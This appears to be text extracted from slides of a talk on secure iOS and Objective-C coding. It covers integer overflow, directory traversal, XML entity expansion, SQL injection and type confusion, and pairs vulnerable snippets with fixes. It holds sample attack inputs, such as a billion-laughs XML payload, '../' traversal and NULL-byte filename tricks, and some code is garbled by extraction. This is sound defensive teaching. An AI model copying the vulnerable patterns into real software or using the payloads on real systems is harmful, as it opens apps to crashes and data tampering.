

#### C code





- There is good news
- They are (for the most part) very easy to spot
- e.g.: grep "NSLog  $*([A\'']*)" * m n r$
- very easy to remember what not to do and consistently apply
- Make sure your fmt string passed to fmt functions are static

#### said before

- obj-c superset of c
- stick to NS<sup>\*</sup> objects, mostly safe
- binary protocol handling is sort of the exception
- no good obj-c classes for that
- developers have to fall back to old c-style binary protocol parsing.

- not iOS specific at all
- really REALLY common set of issues
- doing binary data handling correctly in c is very difficult
- **could easily spend an hour just talking** about this

- Most of it comes down to a small set of issues:
- boundary issues
	- both read and write av's, never trust any binary input
- handling integers
	- overflows
	- truncation
	- signedness issues

- boundary issues
- never just implicitly trust ANY boundary
- make sure you never read off the end of your data buffer

...

}

void sample(void \*data, int datalen) { int blah =  $*(int *)$  data);

- In essence most of it comes down to handling of:
	- **length fields**
	- offsets fields
	- index numbers





- if you have untrusted binary data containing any of those
- VALIDATE, VALIDATE, VALIDATE !!!
- never trust any of them! under any circumstances.

- examples:
- integer overflow
- integers can only hold a limited amount of data.
- if you stuff more in it, the integer will wrap around

ilja-van-sprundels-MacBook-Air:~ ilja\$ cat int.c #include <stdio.h> int main(void) { unsigned int  $t = 0$ xffffffff;  $t = t + 1$ ; printf("t: %u\n", t); } ilja-van-sprundels-MacBook-Air:~ ilja\$ ./int t: 0 ilja-van-sprundels-MacBook-Air:~ ilja\$

- suppose you're calculating how much memory to allocate...
- and then copying data to it.

void sample(int fd) { // network file descriptor char \*ptr; int len = read\_int32(fd) + sizeof(somestruct); ptr = malloc(len); read(fd, ptr, len); // could cause buffer overflow }

- check for integer overflow !
- simple for addition:
	- if  $(a + b < a)$  int overflow();
- that doesn't quite work for multiplication
- this does:

• ...

- if  $(a > INT$  MAX / b) int overflow();
- assuming INT\_MAX is the maximum possible value to be used
	- e.g for long you'd use LONG\_MAX
	- for unit UINT\_MAX

- integer can be signed or unsigned
- when they're signed they can be negative or positive
- unsigned integer can only be positive
- basically different ways to interpret the exact same set of bits

ilja-van-sprundels-MacBook-Air:~ ilja\$ cat signed.c int main(void) { int  $s = 0 \times 80000001$ ; printf("signed: %d\n", s); printf("unsigned: %u\n", s); }

ilja-van-sprundels-MacBook-Air:~ ilja\$ ./signed signed: -2147483647 unsigned: 2147483649 ilja-van-sprundels-MacBook-Air:~ ilja\$

- very important when trying to validate length fields (or offsets, or indexes, or ...)
- what if you're checking an upper bound ...
- but no lower bound ?

### binary file/protocol handling #define MAX\_LOOKUP\_TABLE 100 void sample (int fd) { int command = read int32(fd);

 if (command > MAX\_LOOKUP\_TABLE) { ... bail out ...

 fnptr = lookup\_table[command]; if (fnptr !=  $NULL$ ) { fnptr(fd);

}

}

- never use signed integers, unless you need negative values
- when signed integers are used, make sure to check both upper as well as lower bound before usage

- integer truncation
- this occurs when assigning data from ints that are bigger to ints that are smaller

ilja-van-sprundels-MacBook-Air:~ ilja\$ cat int\_trunc.c #include <stdio.h> int main(void) { unsigned int large  $= 0 \times 10001$ ; unsigned short int small  $=$  large; printf("large: %u\n", large); printf("small: %u\n", small); } ilja-van-sprundels-MacBook-Air:~ ilja\$ ./int\_trunc large: 65537 small: 1 ilja-van-sprundels-MacBook-Air:~ ilja\$
# binary file/protocol handling

- uint is 32 bit
- short uint is 16 bit
- the 16 most significant bits simply get discarded

# binary file/protocol handling

void sample(char \*str) { short int len = strlen(str); char  $*$ copy = malloc(len + 1); strcpy(copy, str); <-- overflow }

# binary file/protocol handling

- Compiler will usually warn you of these types of issues
- **listen to your compiler**
- use types of equal of greater length when assiging ints to other ints
- if not possible, do boundscheck to make sure no int truncation can occur



## Directory traversal

- iOS has similar file api's as MacOSX
- same types of desktop/server os file issues
- NSFileManager



# Directory traversal

#### • classic dir traversal:

NSString \*file = [[NSString alloc] initWithFormat:  $@$  "% $@$  /% $@$ ", NSTemporaryDirectory(), attackerControlledString]; NSFileManager \*m = [NSFileManager defaultManager]; [m createFileAtPath:file contents:nsd attributes:nil];

• ../../../../ will work.

# What's a directory traversal ?

- ".." is a special file
- it means traverse up I directory
- ../../../../../../../../ will traverse up 8 directories
- suppose an attacker had control over this ?



# Directory traversal

- Don't allow possible attackers to have any control over file names (or directory names) if at all possible
- if not possible, validate all attacker controlled data
- e.g.: all characters have to be a-z, A-Z, 0-9
	- no directory separaters, no dots!!



# Directory traversal

#### • Poison NULL byte

NSString \*file = [[NSString alloc] initWithFormat:  $@$  "% $@$  /% $@$  ext", NSTemporaryDirectory(), attackerControlledString]; NSFileManager \*m = [NSFileManager defaultManager]; [m createFileAtPath:file contents:nsd attributes:nil];

#### • ../../../../blahblah\0

• This works, because NSStrings don't use 0-bytes to terminate a string, but the iOS kernel does.

# What's a poison NULL byte ?

- the iOS kernel is written in c (for the most part)
- c strings terminate with a NULL byte "\0"
- objective-c NSStrings don't
- NSString containing "aaaaa\0bbbbb" will eventually be converted to a c string
- Which will only see aaaaa\0.
- suppose you have code that does <attackerdata>.ext
- attacker can make that "file.txt\0.ext"
- iOS kernel will see "file.txt"



# Directory traversal



- no .
- no 10 !!!

• this is blacklist, if you can get away with it, do whitelist !



- NSXMLParser is the class used to parse xml files
- it handles DTD's by default
- **no way to turn it off**
- doesn't resolve external entities by default
	- can be turned on



<!DOCTYPE root [ <!ENTITY ha "Ha !"> <!ENTITY ha2 "&ha; &ha;"> <!ENTITY ha3 "&ha2; &ha2;"> <!ENTITY ha4 "&ha3; &ha3;"> <!ENTITY ha5 "&ha4; &ha4;">

 ... <!ENTITY ha128 "&ha127; &ha127;"> ]> <root>&ha128;</root> This is called a

billion laughs attack



• There's kindof a hairy workaround.

• 6 callbacks can be defined, that will be called if a DTD is encountered.

• foundElementDeclarationWithName

- foundAttributeDeclarationWithName
- foundInternalEntityDeclarationWithName
- foundExternalEntityDeclarationWithName
- foundNotationDeclarationWithName
- foundUnparsedEntityDeclarationWithName



- (void) parser:(NSXMLParser\*)parser foundExternalEntityDeclarationWithName:(NSString\*)entityName  $\overline{\phantom{a}}$ [self abort:@"DTD"];
- } - (void) parser:(NSXMLParser\*)parser foundAttributeDeclarationWithName:(NSString\*)attributeName ...  $\overline{\phantom{a}}$ 
	- [self abort:@"DTD"];
- } - (void) parser:(NSXMLParser\*)parser foundElementDeclarationWithName:(NSString\*)elementName model:(NSString\*)model  $\overline{\phantom{a}}$ [self abort:@"DTD"];
- } - (void) parser:(NSXMLParser\*)parser foundInternalEntityDeclarationWithName:(NSString\*)name value:(NSString\*)value  $\overline{\phantom{a}}$ [self abort:@"DTD"];
- } - (void) parser:(NSXMLParser\*)parser foundUnparsedEntityDeclarationWithName:(NSString\*)name ...
	- [self abort:@"DTD"];

 $\overline{\phantom{a}}$ 

}

 } - (void) parser:(NSXMLParser\*)parser foundNotationDeclarationWithName:(NSString\*)name publicID:(NSString\*)publicID ...  $\overline{\phantom{a}}$ [self abort:@"DTD"];



- This works, but it's hairy and error prone
- it would be nice if NSXMLParser had a parseDTD attribute



- **XML is often parsed recursively**
- Be careful if parsing untrusted XML
- could have 10000's embedded tags
- would cause recursive stack overflow
- have recursion limits in place



- Xml injection
- This happens most of the time when using some kind of webservice
- building up XML to send to server
- attacker gets to inject some piece of data in there (in raw XML)
- without proper escaping
- make sure to XML escape data !



- the iOS SDK comes with api's to use a sqlite database
- need to be careful for SQL injection



# What is SQL injection?

- dynamic SQL string
- attacker controlled content is part of it
- attacker can just make his content look like (partial) SQL
- will be seen as SQL
- Consider the following example



sqlite3 \*db; char sqlbuf[256], \*err; int  $rc =$  sqlite3\_open("sample.db", &db); snprintf(sqlbuf, sizeof(sqlbuf), "SELECT \* FROM table WHERE user = %s", attackerControlled); sqlite3 exec(db, sqlbuf, NULL, NULL, &err);



- would allow an attacker to inject data in db, query data in db, drop tables, ....
- easily fixed
- by using prepared statements (also called parameterized SQL)
- sqllite has api's for prepared statements



sqlite3 \*db; char sqlbuf[256], \*err; int rc = sqlite3\_open("sample.db", &db); sqlite3 stmt \*statement = NULL; snprintf(sqlbuf, sizeof(sqlbuf), "SELECT  $*$  FROM table WHERE user  $= ?"$ ); sqlite3\_prepare\_v2(db, sqlbuf, -1, &statement, NULL); sqlite3\_bind\_text(statement, 1, attackerControlled, -1, SQLITE\_STATIC); sqlite3 exec(db, sqlbuf, NULL, NULL, &err);



- All classes in objective-c inherit from the NSObject class
- There is a catchall type for any class: id
- type confusion can occur when a method returns a type of id
- which class is it really ?



- $\bullet$  this is where objective-c differs from other OOP languages (e.g. java, c++, ...)
- you can call a method on an object without knowing what type it is
- as long as the method exists
- This is called 'message passing'



- Suppose you have a class named BlahBlah
- with a method objectForKey that calls some arbitrary function pointer
- due to some function returning id, you assume it's a dictionary and call objectForKey on it
- it will call objectForKey, just not the objectForKey you had in mind



```
@interface NSString (NSString_SBJSON)
- (id)JSONValue;
@end
```
}

```
...
- (void) parseJSON: (NSString) jsonString 
{ 
      NSMutableDictionary *parsed = [jsonString JSONValue];
     NSString *str =
       [parsed objectForKey:@"GetViewContentsResponse"];
 ...
```


- this appears to be quite common
- e.g. when using SBJSON
- you should always check the type before usage
- isKindOfClass: allows testing for the type of class



#### Questions ?